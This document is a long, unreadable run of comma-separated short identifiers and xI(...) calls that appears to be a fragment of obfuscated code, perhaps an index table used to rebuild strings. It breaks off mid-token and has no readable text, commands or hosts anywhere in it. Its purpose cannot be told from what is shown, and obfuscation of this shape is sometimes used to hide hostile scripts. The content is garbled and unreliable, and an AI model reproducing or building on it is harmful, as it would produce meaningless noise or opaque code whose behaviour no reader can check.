(Gc),q9,xI(OG),[EH],K1,xI(YN),kR,BT,xI(As),H1,xL,xI(F6),[Hs],xI(jN),jN,[EW],xI(Y1),kR,LQ,J1,xI(jN),[dT],xI(hm),xI(KG),Rq,[EW],xI(jm),Ax,As,xI(jN),[RO],xI(cD),cT,xI(bx),[xk],xI(fg),vm,xI(EY),jm,xI(Y1),As,xI(xD),Gc,xI(Ax),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),[EH],vG,xI(jN),[dT],xI(H1),Cw,kR,xI(I1),Rq,[EW],xI(jm),xI(EW),Kj,kR,K1,xI(YN),kR,LQ,J1,xI(jN),[dT],xI(hm),[lj],As,xI(jN),[RO],xI(cD),MI,xI(qQ),Hs,xI(OO),DV,EH,xI(qQ),xI(xL),xI(xq),[As],xk,dT,xI(Gc),xI(Us),xD,xL,xI(F6),[Hs],xI(jO),jN,xL,xI(Ax),kI,[vL],Rq,LQ,xI(Gc),bx,xI(dI),xI(Xn),EW,xI(Us),Ej,xI(Ej),bx,xI(Xn),qQ,rN,xI(rN),xI(qQ),Xn,xI(bx),zs,[Dd],xI(AD),bx,kR,Gc,jN,xI(vG),H1,[DO],Pt,xI(xk),dw,xI(GD),As,xI(AD),Y1,xI(As),H1,xL,xI(F6),[Hs],xI(As),As,xI(jN),[RO],xI(rO),Hs,[MI],xI(fE),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),[EH],xk,xI(Ej),As,[kO],xI(jj),xD,[EW],xI(BT),jO,xI(jN),[dT],xI(hm),[lj],As,xI(jN),[RO],xI(cD),xk,xI(Ej),[RO],xI(H1),As,xI(jN),xY,EW,bx,xI(bx),LQ,xI(fE),GT,xI(F6),[jO],xI(GD),jN,xI(vG),H1,[DO],xD,xI(mN),xk,xI(Ej),[RO],xI(mN),EY,[EW],xI(BT),xD,xI(cD),cD,xI(H1),[EY],xI(Tq),xI(HG),J1,xI(HG),I6,xI(As),jN,xI(dI),kI,LQ,xI(qQ),q9,xI(Tq),GT,DO,xI(q9),xI(q9),xI(xq),mN,xI(H1),Y1,xI(JD),xL,qQ,xI(Jc),xI(cT),As,xI(jN),[K1],xI(EY),EY,xI(As),[K1],xI(K1),Ks,xI(DO),xI(EY),xI(Ax),Rq,[EW],xI(jm),xI(EW),Kj,kR,vG,xI(jN),[dT],xI(rO),kR,LQ,J1,xI(jN),[dT],xI(hm),xI(KG),jm,xI(qQ),GT,xI(fg),xI(jO),Ax,As,xI(jN),[RO],xI(cD),cT,xI(bx),[xk],xI(bx),Gc,As,xI(jN),xY,EW,bx,xI(bx),LQ,xI(fE),GT,xI(F6),[jO],xI(GD),jN,xI(qt),Sk,NH,xI(NH),xI(Hs),J1,xI(jN),[dT],xI(hm),[lj],As,xI(jN),[RO],xI(cD),MI,xI(qQ),Hs,xI(OO),DV,EH,xI(qQ),xI(xL),xI(xq),[As],qt,xL,xI(F6),[Hs],xI(jO),jO,xI(dI),kI,LQ,xI(qQ),q9,xI(NN),xD,Ax,[vL],Ej,dI,xI(BT),Pt,xI(dI),q9,xI(Xn),xI(LQ),Sk,xI(jO),bx,Gc,As,xI(jN),xY,EW,bx,xI(bx),LQ,xI(fE),GT,xI(F6),[jO],xI(GD),jN,xI(qt),NN,xI(HG),F6,[kR],xI(BT),NH,xI(hm),jm,xI(Fs),[xL],jO,xI(vG),rO,xI(bx),xI(LQ),bx,[cT],xI(Ws),rN,xI(I6),xI(dw),tw,xq,xI(AD),xI(Ax),xI(Sk),xD,Xn,xI(BT),NN,xI(BT),kR,LQ,J1,xI(jN),vG,xI(LQ),GT,xI(Sk),Xn,xI(Kj),Ks,xI(DO),[Pw],xI(cD),mN,xI(DV),Gc,fE,xI(Hs),xD,Xn,xI(BT),NN,xI(BT),kR,LQ,J1,xI(jN),[KG],[Pw],xI(Ws),dw,xI(MI),As,xI(jN),vm,Xn,kI,xI(F6),dI,xI(Tq),Ks,xI(DO),[Pw],xI(K1),cD,xI(DV),Gc,Y1,[fE],xI(Us),AD,Xn,xI(LQ),xI(xL),xI(GD),J1,xI(xD),NN,xI(HG),F6,[kR],xI(BT),vm,xI(dw),jm,xI(Fs),[xL],jO,xI(vG),EY,xI(As),vG,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,[fg],kI,kR,xI(EW),LQ,xI(AD),EY,xI(jN),As,[kO],xI(K1),xI(KG),jm,EW,Gc,xI(Xn),xI(DO),xL,xI(J1),Ax,Am,EW,bx,xI(bx),F6,xI(F6),xI(Us),jO,xI(jN),[RO],xI(H1),Y1,xI(As),vG,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,[fg],xI(MI),vG,xL,xI(HG),F6,[kR],xI(BT),J1,xI(AD),jm,xI(Fs),jO,xI(bx),[fE],xI(xY),Dq,xq,xI(bx),xI(LQ),bx,[cT],xI(Ws),xI(Dd),Rq,xI(Gc),kR,Xn,xI(jO),PG,xI(xq),xI(MI),Y1,xI(As),Am,qQ,Gc,xI(tw),Kj,LQ,Xn,xI(GD),hm,xI(Ks),Y1,xI(DO),EW,Ax,xI(J1),Gc,[rE],jN,xI(dI),kI,xI(kI),F6,xI(jm),xI(bx),F6,xI(bx),NN,xI(HG),F6,[kR],xI(BT),mm,xI(Tq),jm,xI(Fs),jO,[DV],jm,xI(Fs),[xL],jO,xI(vG),EY,xI(I6),ED,xI(Dd),xI(RO),[MI],J1,xI(xD),xD,[EW],xI(BT),jO,xI(jN),[tw],jm,xI(Fs),Hs,[MI],xI(fE),jN,F6,[kR],xI(jm),KG,kR,EY,[kO],Ax,xI(qQ),xI(As),NN,xI(As),[K1],xI(Fs),xD,[EW],xI(BT),NN,xI(cT),[MI],xI(bx),Y1,Ax,[Nq],jm,xI(As),rO,xI(bx),qQ,xI(bx),dI,xI(DO),xI(YN),kR,[xL],Us,xI(K1),xI(Jc),fg,xI(Xn),AD,xI(MI),Ws,F6,[kR],xI(BT),jO,xI(J1),EW,jO,xI(JD),qQ,Gc,xI(J1),GT,xI(Jc),kR,rN,xI(Ws),Am,xI(As),rO,xI(bx),qQ,xI(bx),dI,xI(DO),xI(tw),xI(Hs),GD,xI(Gc),xI(rO),qt,xI(Ej),[tw],jm,xI(Y1),cT,xI(jj),kR,xD,[EW],xI(BT),jO,xI(jN),Y1,xI(JD),xL,qQ,xI(Jc),xI(K1),EY,xI(I6),Ax,xI(q9),xI(MI),As,xI(jN),[EY],xI(K1),xI(Kj),Jc,xI(Xn),As,xI(EY),EY,[EW],xI(BT),jO,xI(jN),Y1,xI(JD),xL,qQ,xI(Jc),xI(K1),cT,xI(bx),[xk],xI(fg),As,xI(jN),[EY],xI(K1),xI(Kj),F6,xI(fg),As,xL,xI(AD),EY,[EW],xI(BT),BT,xI(GD),[K1],xI(EY),MI,F6,kR,xI(xL),[EW],dI,xI(dI),xI(qQ),GT,xI(fg),xI(rN),bx,jj,kR,xI(HG),F6,[kR],xI(BT),pg,xI(I6),EW,jO,xI(qQ),[EW],dI,xI(Xn),xI(JD),xL,qQ,xI(Jc),xI(dw),jj,xI(bx),[xk],xI(fg),Am,xL,xI(EW),xI(qQ),[pq],zs,kR,xI(xL),[EW],xI(BT),z6,xI(Fs),[GT],xI(K1),hm,xI(Am),Uq,xI(Ej),rN,xI(xY),xI(Ax),Ej,[hm],xI(Rq),Ax,[BT],cD,xI(Am),EY,DO,xI(EW),xI(q9),Gc,xI(LQ),kI,xI(Gc),xI(Sk),EW,Ax,xI(bx),[pq],[lt],Uq,xI(Ej),jj,xI(Am),xI(Ax),Ej,[hm],xI(Rq),Ax,[BT],YN,xI(zs),EY,DO,xI(EW),xI(q9),Gc,xI(LQ),kI,xI(Gc),xI(Sk),EW,Ax,xI(bx),[pq],[lt],zs,xI(Fs),xY,Xn,Ax,xI(Gc),xI(fg),xI(xL),Dd,xI(dw),GT,DO,xI(q9),xI(K1),Ws,xI(rO),jj,xI(Am),GD,xI(GD),xI(Ax),EH,Dq,qQ,xI(qQ),[Hs],xI(mN),NH,[kR],xI(jm),bx,Gc,cT,xI(EY),H1,Ax,xI(mN),Dq,qQ,xI(qQ),[Hs],xI(mN),NH,[kR],xI(MI),Ws,F6,[kR],xI(As),jm,xI(Fs),[xL],jO,xI(vG),xI(KG),jN,F6,[kR],xI(jm),KG,kR,EY,[kO],Ax,xI(qQ),xI(As),NN,xI(BT),kR,BT,xI(As),vG,[hm],xI(EY),EY,[EW],xI(zs),kR,dk,xI(jm),kR,LQ,J1,xI(vG),kR,kR,jj,Gc,kR,xI(I1),EH,Dq,qQ,xI(qQ),[Hs],xI(mN),NH,[kR],xI(jm),[EH],xI(JD),J1,xI(jN),xY,Xn,Ax,xI(Gc),xI(fg),xI(xL),Dd,xI(dw),GT,DO,xI(q9),HG,kR,xI(Ax),xI(jN),GD,xI(dI),DO,xI(q9),xI(jj),kR,NN,xI(dk),cT,xI(EY),YN,xI(DO),Sk,xI(bx),xI(mm),Ws,F6,[kR],[XL],xI(qQ),[EW],xI(BT),NH,GT,q9,xI(Xn),xI(LQ),Sk,xI(As),Us,xI(kI),F6,xI(XL),RO,xI(Gc),Xn,xI(Xn),Xn,[kO],xI(kO),HG,xI(hm),Jc,GT,q9,xI(Xn),xI(LQ),Sk,xI(As),Us,xI(kI),F6,xI(XL),RO,xI(Gc),Xn,xI(Xn),Xn,[kO],xI(kO),HG,xI(rO),jm,xI(Y1),Am,xI(H1),Sk,xI(Hs),jm,xI(As),MI,kR,Sk,LQ,xI(Gc),Xn,xI(Xn),xI(Jc),kR,xI(RO),hm,xI(Am),rN,xI(rO),jm,xI(Y1),GD,xI(GD),xI(Ax),EH,Dq,qQ,xI(qQ),[Hs],xI(mN),NH,[kR],xI(jm),bx,kR,Gc,Y1,xI(As),[GT],xI(K1),Hs,GT,q9,xI(Xn),xI(LQ),Sk,xI(As),vG,F6,xI(dI),xI(fg),GT,xI(F6),xI(Uq),rN,xI(cT),Gc,Y1,qQ,xI(dk),cT,xI(EY),vm,kO,xI(Xn),xI(Sk),F6,xI(vm),Ws,F6,[kR],[XL],xI(qQ),[EW],dI,xI(Kj),kR,LQ,kO,xI(kO),q9,xL,xI(rN),rN,qQ,kR,xI(dk),I6,xI(DD),Rq,xI(J1),[GT],xI(jj),Gc,rN,xI(rO),Rq,xI(J1),[GT],xI(cT),EY,xI(EY),xI(fg),rO,F6,[kR],xI(As),EW,jO,xI(qQ),[EW],xI(BT),NN,xI(DO),EW,Ax,Ax,xI(NN),kR,Gc,cT,xI(EY),GT,xk,fE,xI(xL),xI(xL),xI(ED),dw,xI(F6),[Hs],xI(vG),H1,xI(jm),cT,xI(EY),vm,Hs,fE,xI(xL),xI(xL),xI(Tq),Ws,F6,[kR],xI(As),jm,xI(Y1),As,xI(As),AD,[mV],xI(GD),jO,xI(Xn),xI(bx),[xk],dI,kR,kR,mN,xI(lj),kR,LQ,Ej,xI(mN),GT,[OL],xI(jj),Hs,H1,[DO],Ej,xI(XL),MI,xI(qQ),Hs,xI(OO),VI,xI(Rq),Fs,xI(Fs),jm,xI(Y1),As,xI(As),AD,xI(AD),lj,xI(As),Gc,Uq,xI(GD),Hs,EY,[EW],xI(BT),Us,xI(EY),H1,Ax,xI(mN),Dq,qQ,xI(qQ),[Hs],xI(mN),NH,[kR],xI(As),J1,xI(xD),kO,RO,xI(hm),hm,xI(vm),[K1],xI(jm),EW,Xn,As,xI(DO),xI(Gc),qQ,xI(As),kR,rO,F6,[kR],[XL],xI(qQ),[EW],xI(BT),NN,xI(As),[EY],xI(Tq),vG,xI(As),Y1,xI(JD),xL,qQ,xI(Jc),xI(dw),hm,xI(vm),[K1],xI(jm),EW,[OO],NN,xI(dk),I6,xI(DD),rN,xI(cT),Gc,[LI],GD,xI(GD),xI(Ax),EH,Dq,qQ,xI(qQ),[Hs],xI(Rq),bx,Gc,[LI],xD,xI(xD),xI(fg),rO,F6,[kR],xI(As),EW,jO,xI(qQ),[EW],xI(BT),NN,xI(DO),EW,Ax,Ax,xI(NN),kR,Gc,[LI],xI(Ax),jO,xI(Xn),xI(Kj),[M1],xI(Us),Ax,xI(fg),rO,F6,[kR],xI(As),EW,jO,xI(qQ),[EW],xI(jm),cT,dT,xI(dI),q9,xI(Xn),xI(LQ),Sk,xI(NN),hm,Dq,qQ,xI(qQ),[Hs],xI(JD),xI(H1),PG,xI(NN),kR,Gc,cT,xI(EY),Uq,xI(fE),dT,xI(fE),xI(xY),Ws,F6,[kR],xI(As),jm,xI(Fs),[xL],jO,xI(vG),Hs,GT,q9,xI(Xn),xI(LQ),Sk,xI(jm),jm,xI(Fs),Gc,cT,xI(K1),Dq,LQ,xI(RO),dw,qQ,Gc,xI(J1),BT,[DO],BT,xI(BT),xD,Xn,xI(BT),jO,xI(xD),jj,xI(EY),AD,Xn,xI(LQ),xI(xL),xI(GD),As,xI(Us),Hs,EY,[EW],xI(BT),Us,xI(EY),jN,xI(dI),Sk,xI(Sk),dI,EW,xI(kI),xI(Uq),EW,Gc,rN,F6,[kR],xI(BT),NN,xI(jm),EW,jO,xI(JD),qQ,Gc,xI(J1),GT,cD,xI(EY),rO,xI(bx),qQ,xI(bx),dI,xI(DO),xI(tw),xI(Hs),[xL],BT,xI(MI),K1,xI(EY),AD,xI(EW),EW,xI(Y1),EW,Hs,[MI],As,xI(BT),xD,Xn,xI(BT),jO,xI(xD),xD,[EW],xI(BT),NN,xI(As),Y1,xI(JD),xL,qQ,xI(Jc),xI(K1),MI,xI(AD),Y1,xI(As),[EY],xI(K1),xI(Kj),Jc,xI(Xn),Y1,qQ,xI(xL),[EW],xI(BT),NN,xI(As),[EY],xI(K1),xI(Kj),F6,xI(fg),Y1,qQ,kR,xI(dk),cT,xI(EY),Y1,xI(JD),xL,qQ,xI(Jc),kI,xI(xY),Sk,xI(RO),rO,xI(jj),[GT],xI(K1),rO,xI(Dd),[hm],xI(Am),rE,xI(rO),As,xI(dI),kI,xI(kI),F6,xI(rN),mN,F6,[kR],[XL],[DV],jm,xI(DO),EW,Ax,xI(Us),AD,LQ,xI(dI),Sk,xI(cT),xI(dI),xI(fg),[rE],[K1],xI(EY),xI(dI),xI(fg),[rE],Us,xI(kI),qQ,fE,xI(EY),EY,xI(DO),EW,Ax,xI(Us),MI,[QN],cT,xI(bx),[xk],xI(fg),[rE],[EY],xI(K1),xI(Kj),Jc,xI(Xn),[rE],xY,EW,bx,xI(bx),LQ,xI(fE),GT,xI(F6),[jO],xI(GD),[rE],[dT],xI(hm),xI(KG),jm,xI(qQ),GT,xI(fg),xI(jO),Ax,[rE],[RO],xI(cD),cT,xI(bx),[xk],xI(fg),Y1,[fE],xI(Us),Am,qQ,Gc,xI(tw),Kj,LQ,Xn,xI(GD),dw,xI(cD),Gc,xI(xL),Cw,xI(Fs),Uq,qQ,Gc,xI(J1),BT,[DO],jO,xI(jO),xD,Xn,xI(BT),NN,xI(DO),EW,Ax,xI(J1),xI(bx),jO,xI(jO),[EH],vG,xI(jN),vG,Xn,xI(bx),Sk,xI(MI),vm,xI(jm),q9,xI(bx),xI(Gc),kR,xD,xI(Ej),[tw],jm,xI(DO),EW,Ax,xI(qt),As,xI(xD),xI(Gc),kR,xI(Xn),Y1,Ax,[Nq],Gc,qt,xI(jN),Us,xI(bx),xI(Gc),xI(fE),LQ,xI(Uq),qQ,xI(q9),kR,xI(Gc),kR,LQ,jm,xI(DO),EW,Ax,xI(Dd),HG,xI(JD),xI(xq),cT,xI(bx),[xk],xI(bx),NN,xI(dk),qt,EW,xI(Xn),EW,xI(xY),mN,F6,[kR],xI(As),EW,jO,xI(bx),xI(DO),EW,Ax,xI(Us),[EY],xI(K1),xI(Kj),F6,xL,H1,[DO],NN,xI(EY),EY,[fE],xI(Dd),xI(dw),tw,xI(NH),vG,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,[fg],xI(vm),[MI],xI(fE),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),[EH],EY,xI(As),As,[kO],xI(jj),[Am],NN,xI(As),[RO],xI(mN),EY,[EW],xI(BT),NN,xI(DO),EW,Ax,xI(Us),jN,fg,xI(JD),xL,Sk,xI(dk),Am,Xn,Ax,xI(Gc),xI(F6),GT,xI(Sk),Xn,xI(Ks),vm,xI(JD),LQ,xL,fg,[fg],xI(DV),mN,F6,[kR],[XL],[DV],jm,xI(DO),EW,Ax,xI(Us),[EY],xI(jj),[Am],NN,xI(cT),H1,[DO],jO,xI(vG),EY,xI(DO),EW,Ax,xI(Am),dw,F6,[kR],xI(BT),Us,xI(Uq),Uq,xI(cT),AD,xI(Us),jO,xI(qQ),[EW],xI(BT),Ej,xI(vm),As,[kO],xI(K1),[lj],vG,xI(vm),[RO],xI(cD),EY,xI(Y1),As,xI(jN),[K1],xI(EY),K1,xI(cT),AD,xI(Y1),kR,LQ,J1,xI(jN),[dT],xI(hm),xI(KG),jm,xI(qQ),GT,xI(fg),xI(jO),Ax,As,xI(jN),[RO],xI(cD),cT,xI(bx),[xk],xI(bx),Gc,xI(xL),kR,zs,F6,xI(HG),qQ,Gc,xI(J1),BT,[DO],BT,xI(MI),EY,[fE],xI(Us),rO,xI(bx),qQ,xI(bx),dI,xI(DO),xI(H1),fg,Ax,vm,xI(rE),xI(EW),xI(dI),xL,xI(kI),kR,Ej,xI(Us),[xL],xD,xI(mN),EY,[fE],xI(Dd),GT,xI(Sk),xI(MI),vG,xI(XL),mN,xI(H1),vG,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,[fg],xI(vm),[MI],xI(fE),Rq,xI(Gc),kR,Xn,xI(jO),[EH],mN,xI(H1),As,xI(LQ),bx,[cT],xI(rN),xD,[EW],xI(BT),Us,xI(Uq),xI(fE),lj,qQ,xI(Ax),xI(AD),bx,Hs,[MI],Ej,xI(H1),As,xI(LQ),bx,[cT],xI(hm),EW,EY,xI(DO),EW,Ax,xI(Us),AD,LQ,xI(dI),Sk,xI(zs),[xL],OG,xI(Am),xk,xI(Ej),[tw],Ej,xI(Uq),xI(Ax),Ej,xI(LQ),GT,xI(Sk),Xn,xI(Kj),Ks,xI(DO),xI(Ej),bx,Gc,EY,xI(Tq),xk,xI(Ej),[tw],Ej,xI(Uq),xI(Ax),jN,Gc,Xn,xI(dI),[dw],xI(Ej),bx,Hs,[MI],zs,xI(Pt),kR,Uq,xI(rN),jO,[DV],jm,xI(DO),EW,Ax,xI(Us),AD,LQ,xI(dI),Sk,xI(rN),tw,xI(H1),vG,xI(LQ),GT,xI(Sk),Xn,xI(Kj),Ks,xI(DO),xI(rN),xD,[EW],xI(BT),[w1],Hs,[MI],jm,xI(DO),EW,Ax,xI(Us),AD,LQ,xI(dI),Sk,xI(rN),tw,xI(H1),[KG],xI(rN),xD,[EW],xI(BT),Us,xI(Uq),Ej,xI(H1),[KG],xI(rN),NN,[bt],xI(Us),xD,xI(Gc),xI(rO),zs,xI(jm),jO,[DV],jm,xI(DO),EW,Ax,xI(Us),AD,LQ,xI(dI),Sk,xI(rN),tw,xI(H1),vG,xI(LQ),GT,xI(Sk),Xn,xI(Kj),Ks,xI(DO),xI(rN),xD,[EW],xI(BT),[w1],NN,[bt],kO,[DV],xI(bx),AD,xI(rN),[Am],BT,xI(qQ),Hs,xI(OO),EH,[As],jO,xI(LQ),bx,xI(z6),Cw,EW,xI(GT),GT,xI(F6),q9,xI(q9),qQ,fE,xI(NN),OO,xI(kI),xL,xI(DO),bx,fE,xI(EW),xI(NN),lj,xI(LQ),GT,xI(Sk),Xn,xI(Y1),Pt,Gc,xI(jO),As,Gc,Xn,xI(dI),xL,kR,dI,xI(OO),bx,Hs,[MI],jm,xI(DO),EW,Ax,xI(Us),AD,LQ,xI(dI),Sk,xI(rN),tw,xI(H1),[KG],xI(rN),xD,[EW],xI(BT),Us,xI(Uq),Ej,xI(H1),[KG],xI(rN),NN,kR,kR,kR,xI(dk),vG,EW,Jc,Gc,xI(Xn),fg,xI(rN),mN,F6,[kR],xI(As),jm,xI(Y1),As,xI(xD),jO,xI(JD),qQ,Gc,xI(J1),BT,[DO],Us,xI(K1),EY,[fE],xI(Us),rO,xI(bx),qQ,xI(bx),dI,xI(DO),xI(H1),fg,Ax,cD,xI(hm),xI(EW),xI(dI),xL,xI(kI),kR,Am,xI(jj),[xL],BT,xI(MI),EY,[fE],xI(Dd),Ax,xI(q9),xI(RO),[MI],As,xI(GD),As,xI(LQ),bx,[cT],xI(hm),EW,EY,xI(DO),EW,Ax,xI(Us),AD,LQ,xI(dI),Sk,xI(Rq),kR,xD,xI(Ej),[tw],As,xI(AD),xI(Ax),jN,Gc,Xn,xI(dI),[dw],xI(Ej),bx,xI(Gc),kR,BT,xI(DO),EW,Ax,xI(Us),AD,LQ,xI(dI),Sk,xI(rN),xk,xI(GD),[KG],xI(rN),[xL],xD,xI(mN),MI,xI(vm),hm,Jc,xI(dI),xI(fg),Ax,Hs,kR,xI(dT),xI(lj),kR,LQ,xI(fE),GD,Jc,xI(dI),xI(fg),Ax,xI(xD),[EH],EY,q9,kR,xI(I1),Ej,DO,xI(EW),fE,xI(xL),Xn,bx,xI(Jc),xI(lj),[EH],EY,xI(Fs),xI(Gc),kR,lj,xI(H1),As,xI(LQ),bx,[cT],xI(hm),EW,vG,xI(jm),kR,jm,xI(xY),EW,mN,xI(H1),[KG],xI(Uq),kR,LQ,Ej,xI(mN),MI,bx,xI(qQ),kR,xI(lj),Hs,H1,[DO],Ej,xI(XL),mN,xI(cD),cD,xI(H1),vG,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,[fg],xI(DV),Ej,LQ,xI(AD),EY,[EW],xI(BT),Ej,xI(vm),As,[kO],xI(K1),EY,xI(Y1),vG,xI(vm),[RO],xI(cD),vG,xI(As),Uq,xI(cD),xI(HG),jm,xI(DO),EW,Ax,xI(Us),[dT],xI(hm),xI(KG),jm,xI(qQ),GT,xI(fg),xI(jO),Ax,[rE],[K1],xI(EY),mN,xI(H1),[KG],xI(EY),jN,xI(qt),Sk,rN,xI(DO),EW,Ax,xI(Us),vG,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,xI(F6),xI(Uq),cT,xI(Am),NN,xI(dk),EY,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,xI(F6),xI(dw),mN,F6,[kR],xI(As),jm,xI(Y1),As,xI(xD),jO,[DV],xI(fE),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),[EH],EY,xI(As),As,[kO],xI(jj),[Am],NN,xI(As),[RO],xI(mN),EY,[EW],xI(jm),GD,Jc,xI(dI),xI(fg),Ax,xI(xD),[EH],EY,xI(As),As,[kO],HG,kR,xI(I1),Ej,DO,xI(EW),fE,xI(xL),Xn,bx,xI(Jc),xI(lj),[EH],EY,xI(As),As,[kO],xI(Tq),vG,xI(DO),EW,Ax,xI(Us),[K1],xI(EY),EY,xI(As),[RO],xI(tw),xI(Dd),Rq,[EW],xI(jm),[EH],EY,xI(As),As,[kO],xI(Tq),xI(HG),jm,xI(DO),EW,Ax,xI(Us),jN,fg,xI(JD),xL,xI(NH),EY,xI(DO),EW,Ax,xI(Us),[RO],xI(cD),EY,xI(As),[RO],xI(H1),[rE],[dT],xI(hm),xI(KG),Rq,[EW],xI(jm),Ax,[rE],[K1],xI(EY),xI(KG),lj,qQ,xI(Ax),xI(AD),bx,Sk,xI(Dd),jm,EW,Gc,xI(Xn),xI(DO),xL,xI(J1),[EH],EY,xI(As),As,[kO],xI(YN),kR,jm,xI(jm),kR,LQ,jm,xI(DO),EW,Ax,xI(Us),[K1],xI(EY),vG,xI(xD),Gc,jN,dI,xI(dk),rN,Gc,Xn,xI(Xn),Ax,xI(xL),xI(mm),mN,F6,[kR],[XL],xI(JD),qQ,Gc,xI(J1),BT,[DO],jO,xI(vG),EY,[fE],xI(Us),rO,xI(bx),qQ,xI(bx),dI,xI(DO),xI(H1),fg,Ax,EY,xI(DV),xI(EW),xI(dI),xL,xI(kI),kR,Us,xI(xD),[xL],Us,xI(K1),EY,[fE],xI(Dd),HG,xI(JD),xI(RO),[MI],Uq,xI(EY),[KG],xI(Tq),kR,kR,EY,xI(Fs),xD,[EW],xI(BT),NN,xI(DO),EW,Ax,xI(Us),vG,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,xI(F6),xI(Uq),Uq,xI(EY),vG,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,[fg],xI(AD),cT,xI(EY),vm,Xn,kI,xI(F6),dI,xI(Tq),Ks,xI(DO),xI(rN),Gc,hm,xI(dw),Uq,xI(jj),Gc,jN,dI,kR,xI(dk),EY,xI(LQ),GT,xI(Sk),Xn,xI(mm),mN,F6,[kR],[XL],xI(JD),qQ,Gc,xI(J1),BT,[DO],jO,xI(vG),EY,[fE],xI(Us),rO,xI(bx),qQ,xI(bx),dI,xI(DO),xI(H1),fg,Ax,EY,xI(DV),xI(EW),xI(dI),xL,xI(kI),kR,Us,xI(xD),[xL],Us,xI(K1),EY,[fE],xI(Dd),HG,xI(JD),xI(RO),[MI],Uq,xI(EY),As,xI(LQ),bx,[cT],xI(Tq),kR,kR,EY,xI(Fs),[xL],BT,xI(MI),K1,xI(EY),vG,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,[fg],xI(vm),[MI],xI(fE),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),[EH],MI,xI(GD),As,[kO],xI(jj),[xL],Pt,xI(xk),MI,xI(GD),[RO],xI(mN),Dd,xI(dw),Uq,xI(jj),NN,xI(xL),[EW],xI(BT),Pt,kI,kR,xI(qQ),xI(DO),Ax,xI(Gc),q9,xI(OO),BT,xI(qQ),Hs,xI(OO),EH,[As],qt,Gc,kR,xI(bx),LQ,xI(fE),xL,xI(jm),lj,xI(LQ),GT,xI(Sk),Xn,xI(Y1),Ej,GT,kR,xI(F6),q9,Gc,fg,xI(jO),bx,NN,xI(dk),Am,EW,bx,xI(bx),LQ,xI(fE),GT,xI(F6),xI(DO),Jc,xI(fg),bx,xI(q9),xI(cD),mN,F6,[kR],xI(As),jm,[jN],xI(jj),jO,xI(qQ),[EW],xI(BT),NN,xI(DO),EW,Ax,xI(Us),xY,EW,bx,xI(bx),LQ,xI(fE),GT,xI(F6),xI(K1),rO,xI(Hs),xL,xI(F6),[Hs],xI(Am),dT,xI(Tq),jm,xI(Fs),Gc,As,xI(dI),kI,LQ,xI(qQ),q9,xI(Tq),GT,DO,xI(q9),xI(dw),Am,xI(As),AD,xI(qQ),GT,xI(fg),xI(K1),Ks,xI(DO),xI(Ws),dw,Dd,xI(dk),xI(Ax),jm,xI(qQ),GT,xI(fg),xI(jO),[EH],EY,xI(DO),EW,Ax,xI(Us),[dT],xI(rO),kR,LQ,jm,xI(DO),EW,Ax,xI(Us),[RO],xI(cD),cT,xI(bx),[xk],xI(bx),Gc,jN,dI,kR,xI(dk),cT,Dd,xI(HG),F6,[kR],xI(BT),Us,xI(Uq),jm,xI(Y1),As,xI(xD),jO,xI(Cw),As,bx,xI(qQ),kR,xI(NH),kR,vG,Ax,kR,xI(Ax),xI(DV),xY,xI(As),rO,xI(bx),qQ,xI(bx),dI,xI(DO),xI(YN),xI(Gc),kR,LQ,J1,xI(vG),EY,xI(As),rO,xI(bx),qQ,xI(bx),dI,xI(DO),xI(YN),Hs,dw,qQ,Gc,xI(J1),BT,[DO],Us,xI(K1),xI(dI),xI(fg),AD,xI(MI),MI,xI(qQ),Hs,xI(OO),pg,[pG],xI(dk),J1,xI(xD),Hs,cD,xI(Ws),xY,xI(EY),cD,xI(rN),kR,xI(LQ),Us,xI(GT),Ax,xI(q9),xI(xq),EY,xI(I6),Ax,xI(q9),xI(RO),EY,[EW],xI(BT),BT,F6,xI(HG),F6,[kR],xI(BT),BT,xI(As),jm,[jN],xI(cT),AD,[mV],xI(Uq),vG,xI(Am),jO,xI(bx),xI(LQ),bx,LQ,xI(Xn),[DO],OG,xI(Am),EY,xI(I6),kI,xI(DO),xI(vG),cT,xI(Am),Gc,EY,xI(Tq),Am,xI(qt),Y1,xI(JD),xL,qQ,xI(Jc),Dd,[Y1],xI(qQ),[EW],xI(BT),lG,xI(bx),xI(fE),xI(Xn),xI(jN),Us,xI(Uq),jm,xI(Fs),NN,xI(q9),xI(qt),[EY],xI(Tq),vm,xI(J1),H1,xI(rN),Sk,kO,[OL],xI(EY),[lG],xI(Uq),H1,xI(rN),Xn,As,xI(DO),xI(Gc),qQ,xI(As),As,xI(AD),lj,xI(As),NN,xI(HG),F6,[kR],xI(BT),Pt,xI(qt),jm,xI(Fs),jO,xI(qQ),[EW],xI(BT),As,F6,[kR],xI(As),EW,[xL],jO,xI(vG),EY,xI(DO),EW,Ax,xI(qt),cT,xI(K1),XL,Sk,xI(xL),kI,xI(q9),xI(q9),qQ,fE,xI(EW),xI(Am),EY,[EW],xI(BT),BT,xI(qQ),Hs,xI(OO),rE,[OL],xI(Uq),kR,rO,F6,[kR],xI(As),qt,xI(lj),Uq,xI(GD),[xL],Ej,xI(XL),EY,xI(As),vm,F6,kR,xI(fg),dI,xI(dk),J1,xI(As),cT,xI(jj),Hs,dw,F6,[kR],xI(BT),OG,xI(zs),jm,xI(Fs),jO,xI(dI),xI(As),cT,xI(vG),lj,xI(lj),Uq,xI(Uq),xD,xI(xD),EY,xI(EY),xI(Ax),jm,xI(qQ),GT,xI(fg),xI(jO),Ax,Y1,xI(Fs),NN,xI(HG),F6,[kR],xI(BT),lj,xI(H1),jm,xI(Fs),jO,xI(dI),xI(As),cT,xI(vG),lj,xI(lj),Uq,xI(Uq),xD,xI(xD),EY,xI(EY),xI(Ax),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),Ax,Y1,xI(Fs),NN,xI(q9),xI(zs),BT,xI(bx),[xk],xI(bx),[OO],NN,kR,xI(kI),xI(EW),xI(xL),DO,xI(EW),kR,xI(qQ),xI(LQ),S